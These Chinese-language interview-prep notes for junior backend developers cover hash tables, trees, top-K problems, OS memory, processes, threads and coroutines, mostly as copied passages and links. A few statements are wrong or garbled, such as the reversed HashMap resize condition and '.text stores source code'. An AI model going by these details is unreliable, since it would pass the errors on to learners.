超详细面试准备(10分钟打遍所有初级后端开发面试)
面试知识汇总
如何介绍项目:
https://www.sohu.com/a/259724527_775404
自我介绍:https://www.jianshu.com/p/008fc86a1f28
4W字的后端面试知识点总结:
https://www.cnblogs.com/aobing/p/12849591.html
后端技术框架:
https://www.cnblogs.com/loren-Yang/p/11073536.html
数据结构
Java HashMap原理:
https://yikun.github.io/2015/04/01/Java-HashMap工作原理及实现/

冒泡排序参考:https://www.cnblogs.com/bigdata-stone/p/10464243.html
Java 主要排序方法为
java.util.Arrays.sort(),对于原始数据类型使用三向切分的快速排序,对于引用类型使用归并排序。对于有大量重复元素的数组,可以将数组切分为三部分,分别对应小于、等于和大于切分元素。
三向切分快速排序对于有大量重复元素的随机数组可以在线性时间内完成排序。是双路(只有大于小于的进阶版本)
缓存算法参考:
https://www.cnblogs.com/hongdada/p/10406902.html
LRU实现方式:
HashMap存value->Node 与DoubleLinkedList保证存删都是O(1)
链表
单链表指的是链表中的元素的指向只能指向链表中的下一个元素或者为空,元素之间不能相互指向。也就是一种线性链表。
双向链表即是这样一个有序的结点序列,每个链表元素既有指向下一个元素的指针,又有指向前一个元素的指针,其中每个结点都有两种指针,即left和right。left指针指向左边结点,right指针指向右边结点。
循环链表指的是在单向链表和双向链表的基础上,将两种链表的最后一个结点指向第一个结点从而实现循环。
表的顺序表示的优点是随机存取表中的任意元素,但是在做插入或删除操作时,需移动大量元素。
表的链式表示,在随机插入元素时没有顺序表示的缺陷,但同时不能对元素进行随机存取。
无锁多线程链表:
使用CAS
因为CAS的互斥性,在若干个线程CAS相同的对象时,只有一个线程会成功,失败的线程就可以以此判定目标对象发生了变更。改进后的代码(代码仅做示例用,不保证正确)
无锁的实现,本质上都会依赖于CAS的互斥性。
但是存在ABA问题,如果CAS之前,pred后的item被移除,又以相同的地址值加进来,但其value变了,此时CAS会成功,但链表可能就不是有序的了。pred->val
< new_item->val > item->val
为了解决这个问题,可以利用指针值地址对齐的其他位来存储一个计数,用于表示pred->next的改变次数。当insert拿到pred时,pred->next中存储的计数假设是0,CAS之前其他线程移除了pred->next又新增回了item,此时pred->next中的计数增加,从而导致insert中CAS失败。
一个无环无向连通图 称为树
哈希表
参考:https://www.cnblogs.com/zzdbullet/p/10512670.html
哈希函数也叫散列函数,它对不同的输出值得到一个固定长度的消息摘要。理想的哈希函数对于不同的输入应该产生不同的结构,同时散列结果应当具有同一性(输出值尽量均匀)和雪崩效应(微小的输入值变化使得输出值发生巨大的变化)。
哈希函数的构造方法 一般都使用 除留余数法 其余在参考
(还有
乘法散列法:乘法散列函数的计算分为几个步骤,用关键字k乘以一个常数A,提取kA的小数部分,然后用槽的个数m乘以这个值,最后向下取整。
全域散列法:我觉得这种算法更像是一种散列函数的综合。当一个使用者恶意地把n个关键字放入一个槽中的时候,复杂度会变成O(n),这不是我们想看到的,因此衍生出了这种思路。)
处理冲突法:
1. 开放定址法
这种方法也称再散列法,其基本思想是:当关键字key的哈希地址p=H(key)出现冲突时,以p为基础,产生另一个哈希地址p1,如果p1仍然冲突,再以p为基础,产生另一个哈希地址p2,…,直到找出一个不冲突的哈希地址pi
,将相应元素存入其中。
2. 再哈希法
这种方法是同时构造多个不同的哈希函数:
Hi=RH1(key) i=1,2,…,k
当哈希地址Hi=RH1(key)发生冲突时,再计算Hi=RH2(key)……,直到冲突不再产生。这种方法不易产生聚集,但增加了计算时间。
3. 链地址法(拉链法)
这种方法的基本思想是将所有哈希地址为i的元素构成一个称为同义词链的单链表,并将单链表的头指针存在哈希表的第i个单元中,因而查找、插入和删除主要在同义词链中进行。链地址法适用于经常进行插入和删除的情况。
拉链特别长的时候,有什么好办法能够解决的吗?主要是为了解决查询的效率问题,我想过把拉链变为一棵红黑树,除了这个办法以外还有什么好办法吗?
一般是引入rehash机制,通过判断哈希表的桶的比例,当超过1/2等时,就自动扩充哈希表的桶到2倍。这样就可以降低拉链的长度等。java中HashMap
的实现,有个装载因子,默认3/4,如果超过就会自动扩容,然后rehash
例:
拉链法
发生哈希碰撞但是key值不同

4、建立公共溢出区
这种方法的基本思想是:将哈希表分为基本表和溢出表两部分,凡是和基本表发生冲突的元素,一律填入溢出表
Rehash和负载因子
负载因子表示一个散列表的空间的使用程度,有这样一个公式:initailCapacity*loadFactor=HashMap的容量。
所以负载因子越大则散列表的装填程度越高,也就是能容纳更多的元素,元素多了,链表大了,所以此时索引效率就会降低。
反之,负载因子越小则链表中的数据量就越稀疏,此时会对空间造成烂费,但是此时索引效率高。
HashMap有三个构造函数,可以选用无参构造函数,不进行设置。默认值分别是16和0.75.
官方的建议是initailCapacity设置成2的n次幂,laodFactor根据业务需求,如果迭代性能不是很重要,可以设置大一下。
当数组长度为2的n次幂的时候,不同的key算得得index相同的几率较小,那么数据在数组上分布就比较均匀,也就是说碰撞的几率小,相对的,查询的时候就不用
initailCapacity,loadFactor会影响到HashMap扩容。
HashMap每次put操作是都会检查一遍
size(hashmap中元素个数)>initailCapacity*loadFactor
是否成立。如果不成立则HashMap扩容为以前的两倍(数组扩成两倍),
然后重新计算每个元素在数组中的位置,然后再进行存储。这是一个十分消耗性能的操作。
所以如果能根据业务预估出HashMap的容量,应该在创建的时候指定容量,那么可以避免resize().
参考:https://www.cnblogs.com/yuanblog/p/4441017.html
Go Map原理
如下图所示,当往map中存储一个kv对时,通过k获取hash值,hash值的低八位和bucket数组长度取余,定位到在数组中的那个下标,hash值的高八位存储在bucket中的tophash中,用来快速判断key是否存在,key和value的具体值则通过指针运算存储,当一个bucket满时,通过overfolw指针链接到下一个bucket。

阅读一下map存储的源码,如下图所示,当往map中存储一个kv对时,通过k获取hash值,hash值的低八位和bucket数组长度取余,定位到在数组中的那个下标,hash值的高八位存储在bucket中的tophash中,用来快速判断key是否存在,key和value的具体值则通过指针运算存储,当一个bucket满时,通过overfolw指针链接到下一个bucket。
具体参考:https://my.oschina.net/renhc/blog/2208417
https://cloud.tencent.com/developer/article/1468799
非常好的解释!

红黑树
红黑树定义和性质
红黑树是一种含有红黑结点并能自平衡的二叉查找树。它必须满足下面性质:
性质1:每个节点要么是黑色,要么是红色。
性质2:根节点是黑色。
性质3:每个叶子节点(NIL)是黑色。
性质4:每个红色结点的两个子结点一定都是黑色。
性质5:任意一结点到每个叶子结点的路径都包含数量相同的黑结点。
从性质5又可以推出:
性质5.1:如果一个结点存在黑子结点,那么该结点肯定有两个子结点
红黑树插入一定是红色的!
很好理解
参考:https://blog.csdn.net/qq_36610462/article/details/83277524
详细参考:https://www.jianshu.com/p/e136ec79235c
或者维基百科 红黑树
应用:
1、广泛用于C++的STL中,Map和Set都是用红黑树实现的;
2、著名的Linux进程调度Completely Fair
Scheduler,用红黑树管理进程控制块,进程的虚拟内存区域都存储在一颗红黑树上,每个虚拟地址区域都对应红黑树的一个节点,左指针指向相邻的地址虚拟存储区域,右指针指向相邻的高地址虚拟地址空间;
3、IO多路复用epoll的实现采用红黑树组织管理sockfd,以支持快速的增删改查;
4、Nginx中用红黑树管理timer,因为红黑树是有序的,可以很快的得到距离当前最小的定时器;
5、Java中TreeMap, TreeSet的实现;
红黑树与B+树区别
参考:https://www.cnblogs.com/tiancai/p/9024351.html
红黑树等平衡树也可以用来实现索引,但是文件系统及数据库系统普遍采用 B+ Tree
作为索引结构,这是因为使用 B+ 树访问磁盘数据有更高的性能。
(一)B+ 树有更低的树高
平衡树的树高 O(h)=O(logdN),其中 d 为每个节点的出度。红黑树的出度为 2,而 B+
Tree 的出度一般都非常大,所以红黑树的树高 h 很明显比 B+ Tree 大非常多。
(二)磁盘访问原理(还有范围访问)
操作系统一般将内存和磁盘分割成固定大小的块,每一块称为一页,内存与磁盘以页为单位交换数据。数据库系统将索引的一个节点的大小设置为页的大小,使得一次
I/O 就能完全载入一个节点。
如果数据不在同一个磁盘块上,那么通常需要移动制动手臂进行寻道,而制动手臂因为其物理结构导致了移动效率低下,从而增加磁盘数据读取时间。B+
树相对于红黑树有更低的树高,进行寻道的次数与树高成正比,在同一个磁盘块上进行访问只需要很短的磁盘旋转时间,所以
B+ 树更适合磁盘数据的读取。
(三)磁盘预读特性
为了减少磁盘 I/O
操作,磁盘往往不是严格按需读取,而是每次都会预读。预读过程中,磁盘进行顺序读取,顺序读取不需要进行磁盘寻道,并且只需要很短的磁盘旋转时间,速度会非常快。并且可以利用预读特性,相邻的节点也能够被预先载入。
二叉 ALV 红黑树的区别
AVL树是最先发明的自平衡二叉查找树:就是平衡二叉树空树或它的左右两个子树的高度差的绝对值不超过1,并且左右两个子树都是一棵平衡二叉树
由于维护ALV这种高度平衡所付出的代价比从中获得的效率收益还大,故而实际的应用不多,更多的地方是用追求局部而不是非常严格整体平衡的红黑树。当然,如果应用场景中对插入删除不频繁,只是对查找要求较高,那么AVL还是较优于红黑树。
红黑树的关键性质: 从根到叶子的最长的可能路径不多于最短的可能路径的两倍长
1、红黑树放弃了追求完全平衡,追求大致平衡,在与平衡二叉树的时间复杂度相差不大的情况下,保证每次插入最多只需要三次旋转就能达到平衡,实现起来也更为简单。
2、平衡二叉树追求绝对平衡,条件比较苛刻,实现起来比较麻烦,每次插入新节点之后需要旋转的次数不能预知。
RB-Tree是功能、性能、空间开销的折中结果
AVL需要维护从被删除节点到根节点root这条路径上所有节点的平衡,旋转的量级为O(logN),而RB-Tree最多只需要旋转3次实现复衡,只需O(1),所以说RB-Tree删除节点的rebalance的效率更高,开销更小!
基本上主要的几种平衡树看来,红黑树有着良好的稳定性和完整的功能,性能表现也很不错,综合实力强,在诸如STL的场景中需要稳定表现。
前缀树
下面我们来讲一下对于给定的字符串集合{W1, W2, W3, …
WN}如何创建对应的Trie树。其实上Trie树的创建是从只有根节点开始,通过依次将W1, W2,
W3, … WN插入Trie中实现的。所以关键就是之前提到的Trie的插入操作。
具体来说,Trie一般支持两个操作:
1. Trie.insert(W):第一个操作是插入操作,就是将一个字符串W加入到集合中。
2. Trie.search(S):第二个操作是查询操作,就是查询一个字符串S是不是在集合中。
参考:https://www.cnblogs.com/vincent1997/p/11237389.html
经典问题:海量数据处理 - 10亿个数中找出最大的10000个数(top K问题)
海量数据处理参考:https://www.cnblogs.com/linguanh/p/8532641.html
https://blog.csdn.net/djrm11/article/details/87924616
去重:
https://www.jianshu.com/p/f6042288a6e3
topK最大数解决方案:
分治+去重(set/hash/位图bitmap/布隆过滤器)
+ 1.最小最大堆(数据流)
2. Quick Select (当然如果不是数据流的话,使用QuickSelect效率更高
平均时间复杂度降为 O(N))
+合并排序(或quick或堆)
(位图bitmap直接排序了)
topK最大频率:
分治+去重(set/hash/位图bitmap/布隆过滤器)+ HashMap排序遍历 后+大小堆
+合并排序(或quick或堆)
(内存受限原数据文件切割成一个一个小文件,如次啊用hash(x)%M)
top K问题很适合采用MapReduce框架解决,用户只需编写一个Map函数和两个Reduce
函数,然后提交到Hadoop(采用Mapchain和Reducechain)上即可解决该问题。具体而言,就是首先根据数据值或者把数据hash(MD5)后的值按照范围划分到不同的机器上,最好可以让数据划分后一次读入内存,这样不同的机器负责处理不同的数值范围,实际上就是Map。得到结果后,各个机器只需拿出各自出现次数最多的前N个数据,然后汇总,选出所有的数据中出现次数最多的前N个数据,这实际上就是Reduce过程。对于Map函数,采用Hash算法,将Hash值相同的数据交给同一个Reduce
task;对于第一个Reduce函数,采用HashMap统计出每个词出现的频率,对于第二个Reduce
函数,统计所有Reduce task,输出数据中的top K即可。
MapReduce:
参考:https://blog.51cto.com/12445535/2351469
Hadoop分布式文件系统(HDFS)
终极参考:https://www.cnblogs.com/futurehau/p/6041022.html
操作系统
操作系统(Operating
System,简称OS)是管理和控制计算机硬件与软件资源的计算机程序,是直接运行在“裸机”上的最基本的系统软件,任何其他软件都必须在操作系统的支持下才能运行,操作系统能有效组织和管理系统中的各种软,硬件资源,合理组织计算机系统的工作流程,又控制程序的执行,为用户提供一个良好的操作环境。
作用
通过资源管理,提高计算机系统的效率。
改善人机界面,向用户提供友好的工作环境。
8bit(位)=1Byte(字节)
CPU
(Central Processing
Unit)是一块超大规模的集成电路,主要解释计算机指令以及处理计算机软件中的数据,包括
运算器(算术逻辑运算单元,ALU,Arithmetic Logic Unit)
高速缓冲存储器(Cache)
数据(Data)
总线(Bus)
存储器
存储程序和各种数据,它采用具有两种稳定状态的物理器件来存储信息,日常使用的十进制数必须转换成等值的二进制数才能存入存储器中。计算机中处理的各种字符,例如英文字母、运算符号等,也要转换成二进制代码才能存储和操作。
输入输出设备
向计算机输入和输出数据和信息的设备,能够接收各种各样的数据,既可以是数值型的数据,也可以是各种非数值型的数据。
系统软件和应用软件
系统软件是指控制和协调计算机以及外部设备,支持应用软件开发和运行的系统,是无需用户干预的各种程序的集合,主要功能是调度,监控和维护计算机系统。例如:操作系统和一系列基本工具(比如:编译器,数据库管理,存储器格式化,用户身份验证,网络连接)
应用软件是和系统软件相对的,是用户可以使用的各种程序设计语言,以及用各种程序设计语言编制的应用程序的集合,分为应用软件包和用户程序。例如:办公室软件,互联网软件,多媒体软件,分析软件,协作软件。
并发(concurrency)和并行(parallelism)
互斥:mutex 同时共享:shared memory
一次仅允许一个进程使用的资源称为临界资源:critical section
异步指进程不是一次性执行完毕,而是走走停停,以不可知的速度向前推进。
内存结构:

-
.text: 存放源代码
-
.rodata: 存放常量
-
.data: 存放初始化了的全局变量和静态变量
-
.bss: 存放了未初始化的全局变量和静态变量
-
.heap: 存放使用malloc, realloc, free等函数控制的变量
-
.stack: 函数调用时使用栈来保存函数现场,局部变量也存放在栈中
大小端
例如,假设从内存地址 0x0000 开始有以下数据:
0x0000 0x0001 0x0002 0x0003
0x12 0x34 0xab 0xcd
对于0x12345678的存储:
小端模式:(从低字节到高字节)
地位地址 0x78 0x56 0x34 0x12 高位地址
大端模式:(从高字节到低字节)
地位地址 0x12 0x34 0x56 0x78 高位地址
从左往右地址在增加所以:
主机字节序就是我们平常说的大端和小端模式:不同的CPU有不同的字节序类型,这些字节序是指整数在内存中保存的顺序,这个叫做主机序。引用标准的Big-Endian和Little-Endian的定义如下:
a)
Little-Endian就是低位字节排放在内存的低地址端,高位字节排放在内存的高地址端。
b)
Big-Endian就是高位字节排放在内存的低地址端,低位字节排放在内存的高地址端。
内核态与用户态
操作系统需要两种CPU状态
内核态(Kernel Mode):运行操作系统程序,操作硬件
用户态(User Mode):运行用户程序
指令划分
特权指令:只能由操作系统使用、用户程序不能使用的指令。 举例:启动I/O 内存清零
修改程序状态字 设置时钟 允许/禁止终端 停机
非特权指令:用户程序可以使用的指令。 举例:控制转移 算数运算 取数指令
访管指令(使用户程序从用户态陷入内核态)
特权环:R0、R1、R2和R3
R0相当于内核态,R3相当于用户态;(Intel的第1环和第2环的意图是使操作系统将设备驱动程序置于该级别,因此它们具有特权,但与内核代码的其余部分有所区别。)
具体参考!:https://www.cnblogs.com/gizing/p/10925286.html
通常来说,以下三种情况会导致用户态到内核态的切换
系统调用
这是用户态进程主动要求切换到内核态的一种方式,用户态进程通过系统调用申请使用操作系统提供的服务程序完成工作。比如前例中fork()实际上就是执行了一个创建新进程的系统调用。
而系统调用的机制其核心还是使用了操作系统为用户特别开放的一个中断来实现,例如Linux的int
80h中断。
用户程序通常调用库函数,由库函数再调用系统调用,因此有的库函数会使用户程序进入内核态(只要库函数中某处调用了系统调用),有的则不会。
异常
当CPU在执行运行在用户态下的程序时,发生了某些事先不可知的异常,这时会触发由当前运行进程切换到处理此异常的内核相关程序中,也就转到了内核态,比如缺页异常。
外围设备的中断
当外围设备完成用户请求的操作后,会向CPU发出相应的中断信号,这时CPU会暂停执行下一条即将要执行的指令转而去执行与中断信号对应的处理程序,
如果先前执行的指令是用户态下的程序,那么这个转换的过程自然也就发生了由用户态到内核态的切换。比如硬盘读写操作完成,系统会切换到硬盘读写的中断处理程序中执行后续操作等。
这3种方式是系统在运行时由用户态转到内核态的最主要方式,其中系统调用可以认为是用户进程主动发起的,异常和外围设备中断则是被动的。
堆与栈
栈区(stack)——由编译器自动分配释放
,存放函数的参数值,局部变量的值等。其操作方式类似于数据结构中的栈。
堆区(heap)———般由程序员分配释放, 若程序员不释放,程序结束时可能由OS回收
。注意它与数据结构中的堆是两回事,分配方式倒是类似于链表。
(栈应该被看成一个短期存储数据的地方,存在在栈中的数据项没有名字,只是按照后进先出来操作罢了。栈经常可以用来在寄存器紧张的情况下,临时存储一些数据,并且十分安全。当寄存器空闲后,我们可以从栈中弹出该数据,供寄存器使用。这种临时存放数据的特性,使得它经常用来存储局部变量,函数参数,上下文环境等。)
CPU体系结构
参考:
https://blog.csdn.net/yhb1047818384/article/details/79604976?ops_request_misc=%25257B%252522request%25255Fid%252522%25253A%252522160898868516780279121712%252522%25252C%252522scm%252522%25253A%25252220140713.130102334.pc%25255Fall.%252522%25257D&request_id=160898868516780279121712&biz_id=0&utm_medium=distribute.pc_search_result.none-task-blog-2~all~first_rank_v2~rank_v29-3-79604976.pc_search_result_no_baidu_js&utm_term=CPU%E4%BD%93%E7%B3%BB%E7%BB%93%E6%9E%84%E4%B9%8Bcache%E5%B0%8F%E7%BB%93
Cache(可以LRU)
内存就是主存
(本地磁盘)硬盘属于外存。
计算机存储器按照用途可分为主存储器和辅助存储器,主存储器又称内存储器(简称内存),属辅助存储器又称外存储器(简称外存)。外存通常是磁性介质或光盘,像硬盘,软盘,磁带,CD等,能长期保存信息,并且不依赖于电来保存信息,但是由机械部件带动,速度与CPU相比就显得慢的多。内存指的就是主板上的存储部件,是CPU直接与之沟通,并用其存储数据的部件,存放当前正在使用的数据和程序,它的物理实质就是一组或多组具备数据输入输出和数据存储功能的集成电路,内存只用于暂时存放程序和数据,一旦关闭电源或发生断电,其中的程序和数据就会丢失。
内存和外存的区别:内存处理速度快、存储容量小、断电后信息丢失;外存处理速度慢、存储容量大、信息永久保存。
句柄:https://blog.csdn.net/wyx0224/article/details/83385168

进程&线程
进程是资源分配的基本单位。
线程是独立调度的基本单位。
一个进程中可以有多个线程,它们共享进程资源。
进程可以说是一个程序
进程是资源分配的基本单位,但是线程不拥有资源,线程可以访问隶属进程的资源。

上图为线程状态机
例:线程所请求的I/O完成,故被唤醒,即从阻塞态到就绪态。

进程与线程的区别总结
线程具有许多传统进程所具有的特征,故又称为轻型进程(Light—Weight
Process)或进程元;而把传统的进程称为重型进程(Heavy—Weight
Process),它相当于只有一个线程的任务。在引入了线程的操作系统中,通常一个进程都有若干个线程,至少包含一个线程。
资源开销:每个进程都有独立的代码和数据空间(程序上下文),程序之间的切换会有较大的开销;线程可以看做轻量级的进程,同一类线程共享代码和数据空间,每个线程都有自己独立的运行栈stack和程序计数器(PC),线程之间切换的开销小。
包含关系:如果一个进程内有多个线程,则执行过程不是一条线的,而是多条线(线程)共同完成的;线程是进程的一部分,所以线程也被称为轻权进程或者轻量级进程。
内存分配:同一进程的线程共享本进程的地址空间和资源,而进程之间的地址空间和资源是相互独立的
影响关系:一个进程崩溃后,在保护模式下不会对其他进程产生影响,但是一个线程崩溃整个进程都死掉。所以多进程要比多线程健壮。
执行过程:每个独立的进程有程序运行的入口、顺序执行序列和程序出口。但是线程不能独立执行,必须依存在应用程序中,由应用程序提供多个线程执行控制,两者均可并发执行
进程和线程区别详细参考:
https://thinkwon.blog.csdn.net/article/details/102021274?utm_medium=distribute.pc_relevant.none-task-blog-BlogCommendFromBaidu-1.not_use_machine_learn_pai&depth_1-utm_source=distribute.pc_relevant.none-task-blog-BlogCommendFromBaidu-1.not_use_machine_learn_pai
JVM中一个进程中可以有多个线程,多个线程共享进程的堆和方法区 (JDK1.8
之后的元空间)资源,但是每个线程有自己的程序计数器、虚拟机栈 和 本地方法栈。
多进程:操作系统中同时运行的多个程序
多线程:在同一个进程中同时运行的多个任务
Thread (线程) can be implemented in both Kernel Space and User Space
(程序计数器PC:
为了保证程序(在操作系统中理解为进程)能够连续地执行下去,CPU必须具有某些手段来确定下一条指令的地址。而程序计数器正是起到这种作用,所以通常又称为指令计数器。
在程序开始执行前,必须将它的起始地址,即程序的一条指令所在的内存单元地址送入PC,因此程序计数器(PC)的内容即是从内存提取的第一条指令的地址。当执行指令时,CPU将自动修改PC的内容,即每执行一条指令PC增加一个量,这个量等于指令所含的字节数,以便使其保持的总是将要执行的下一条指令的地址。由于大多数指令都是按顺序来执行的,所以修改的过程通常只是简单的对PC加1。
当程序转移时,转移指令执行的最终结果就是要改变PC的值,此PC值就是转去的地址,以此实现转移。有些机器中也称PC为指令指针IP(Instruction
Pointer)。)
进程调度算法(操作系统调度方式)
1. 批处理系统
批处理系统没有太多的用户操作,在该系统中,调度算法目标是保证吞吐量和周转时间(从提交到终止的时间)。
先来先服务 first-come first-serverd(FCFS) 短作业优先 shortest job first(SJF)
最短剩余时间优先 shortest remaining time next(SRTN)
2. 交互式系统
交互式系统有大量的用户交互操作,在该系统中调度算法的目标是快速地进行响应。
时间片轮转+优先级调度(抽奖)+多级反馈队列
多级队列是为这种需要连续执行多个时间片的进程考虑,它设置了多个队列,每个队列时间片大小都不同,例如
1,2,4,8,…。进程在第一个队列没执行完,就会被移到下一个队列。这种方式下,之前的进程只需要交换
7 次。
每个队列优先权也不同,最上面的优先权最高。因此只有上一个队列没有进程在排队,才能调度当前队列上的进程。
可以将这种调度算法看成是时间片轮转调度算法和优先级调度算法的结合。
3. 实时系统
实时系统要求一个请求在一个确定时间内得到响应。
分为硬实时和软实时,前者必须满足绝对的截止时间,后者可以容忍一定的超时。
参考:https://blog.csdn.net/qq_35642036/article/details/82809812
进程通信
进程同步和通信参考:
http://cyc2018.gitee.io/cs-notes/#/notes/%E8%AE%A1%E7%AE%97%E6%9C%BA%E6%93%8D%E4%BD%9C%E7%B3%BB%E7%BB%9F%20-%20%E8%BF%9B%E7%A8%8B%E7%AE%A1%E7%90%86?id=%e8%bf%9b%e7%a8%8b%e5%90%8c%e6%ad%a5
缺页中断:page fault.
进程同步:
1. 临界区
对临界资源进行访问的那段代码称为临界区。
为了互斥访问临界资源,每个进程在进入临界区之前,需要先进行检查。
2. 同步与互斥
同步:多个进程因为合作产生的直接制约关系,使得进程有一定的先后执行关系。
互斥:多个进程在同一时刻只有一个进程能进入临界区。
3. 信号量
信号量(Semaphore)是一个整型变量,可以对其执行 down 和 up 操作,也就是常见的 P
和 V 操作。
down : 如果信号量大于 0 ,执行 -1 操作;如果信号量等于
0,进程睡眠,等待信号量大于 0;
up :对信号量执行 +1 操作,唤醒睡眠的进程让其完成 down 操作。
down 和 up
操作需要被设计成原语,不可分割,通常的做法是在执行这些操作的时候屏蔽中断。
如果信号量的取值只能为 0 或者 1,那么就成为了 互斥量(Mutex) ,0
表示临界区已经加锁,1 表示临界区解锁。
4. 管程
使用信号量机制实现的生产者消费者问题需要客户端代码做很多控制,而管程把控制的代码独立出来,不仅不容易出错,也使得客户端代码调用更容易。
比如Java里的monitor
进程同步与进程通信很容易混淆,它们的区别在于:
进程同步:控制多个进程按一定顺序执行;
进程通信:进程间传输信息。
进程通信:
1. 管道
只支持半双工通信(单向交替传输);
只能在父子进程或者兄弟进程中使用。
2. FIFO
也称为命名管道,去除了管道只能在父子进程中使用的限制。
FIFO 常用于客户-服务器应用程序中,FIFO
用作汇聚点,在客户进程和服务器进程之间传递数据。
3. 消息队列
相比于 FIFO,消息队列具有以下优点:
消息队列可以独立于读写进程存在,从而避免了 FIFO
中同步管道的打开和关闭时可能产生的困难;
避免了 FIFO 的同步阻塞问题,不需要进程自己提供同步方法;
读进程可以根据消息类型有选择地接收消息,而不像 FIFO 那样只能默认地接收。
4. 信号量
它是一个计数器,用于为多个进程提供对共享数据对象的访问。
5. 共享存储
允许多个进程共享一个给定的存储区。因为数据不需要在进程之间复制,所以这是最快的一种
IPC。
需要使用信号量用来同步对共享存储的访问。
多个进程可以将同一个文件映射到它们的地址空间从而实现共享内存。另外 XSI
共享内存不是使用文件,而是使用内存的匿名段。
6. 套接字 Socket
与其它通信机制不同的是,它可用于不同机器间的进程通信。
协程
协程(Coroutines)是一种比线程更加轻量级的存在,正如一个进程可以拥有多个线程一样,一个线程可以拥有多个协程。

协程是一种轻量级的线程
本质上协程就是用户空间下的线程
协程拥有自己的寄存器register上下文和栈。协程调度切换时,将寄存器上下文和栈保存到其他地方,在切回来的时候,恢复先前保存的寄存器上下文和栈。因此:
协程能保留上一次调用时的状态(即所有局部状态的一个特定组合),每次过程重入时,就相当于进入上一次调用的状态,换种说法:进入上一次离开时所处逻辑流的位置。
协程不是被操作系统内核所管理的,而是完全由程序所控制,也就是在用户态执行。这样带来的好处是性能大幅度的提升,因为不会像线程切换那样消耗资源。
如果把线程/进程当作虚拟“CPU”,协程即跑在这个“CPU”上的线程。
协程的特点:
占用的资源更少。
所有的切换和调度都发生在用户态。
不管是进程还是线程,每次阻塞、切换都需要陷入系统调用,先让CPU跑操作系统的调度程序,然后再由调度程序决定该跑哪一个线程。而且由于抢占式调度执行顺序无法确定的特点,使用线程时需要非常小心地处理同步问题,而协程完全不存在这个问题。
因为协程可以在用户态显示控制切换
协程的优点是可以用同步的处理方式实现异步回调的性能
一个线程的多个协程的运行是串行的。如果是多核CPU,多个进程或一个进程内的多个线程是可以并行运行的,但是一个线程内协程却绝对是串行的,无论CPU有多少个核。毕竟协程虽然是一个特殊的函数,但仍然是一个函数。一个线程内可以运行多个函数,但这些函数都是串行运行的。当一个协程运行时,其它协程必须挂起。
进程、线程、协程的对比
协程既不是进程也不是线程,协程仅仅是一个特殊的函数,协程它进程和线程不是一个维度的。
一个进程可以包含多个线程,一个线程可以包含多个协程。
一个线程内的多个协程虽然可以切换,但是多个协程是串行执行的,只能在一个线程内运行,没法利用CPU多核能力。
协程与进程一样,切换是存在上下文切换问题的。
上下文切换
进程的切换者是操作系统,切换时机是根据操作系统自己的切换策略,用户是无感知的。进程的切换内容包括页全局目录、内核栈、硬件上下文,切换内容保存在内存中。进程切换过程是由“用户态到内核态到用户态”的方式,切换效率低。
线程的切换者是操作系统,切换时机是根据操作系统自己的切换策略,用户无感知。线程的切换内容包括内核栈和硬件上下文。线程切换内容保存在内核栈中。线程切换过程是由“用户态到内核态到用户态”,
切换效率中等。
协程的切换者是用户(编程者或应用程序),切换时机是用户自己的程序所决定的。协程的切换内容是硬件上下文,切换内存保存在用户自己的变量(用户栈或堆)中。协程的切换过程只有用户态,即没有陷入内核态,因此切换效率高。
不需要进程/线程上下文切换的“线程”,协程
所以协程的开销远远小于线程的开销因为不需要上下文切换
Goroutine
参考:https://segmentfault.com/a/1190000018150987
Goroutines和线程详解:http://shouce.jb51.net/gopl-zh/ch9/ch9-08.html
Go语言最大的特色就是从语言层面支持并发(Goroutine),Goroutine是Go中最基本的执行单元。事实上每一个Go程序至少有一个Goroutine:主Goroutine。当程序启动时,它会自动创建。
